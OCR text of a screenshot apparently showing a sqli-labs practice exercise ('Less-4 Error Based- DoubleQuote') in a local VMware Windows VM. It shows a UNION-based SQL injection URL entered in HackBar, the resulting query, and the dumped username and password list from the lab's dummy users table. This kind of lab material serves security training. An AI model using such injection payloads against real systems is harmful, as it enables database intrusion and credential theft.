 Windows 10 x64 - VMware Workstation
Workstation
Windows 10 x64
Less-4 Error Based- DoubleQuote
192.168.2.8/sqli/Less-4/?id=0") union select 1,(select group_co
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,(select group_concat(id,"~",username,"~",password) from users),3--
-") LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~gen
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.8/sqli/Less-4/?id=0") union select 1,(select group_concat(id,"~",username,"~",password)
from users),3-- -
Post data Referer User Agent Cookies Clear All
英 20:09
2023/12/23
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
S 英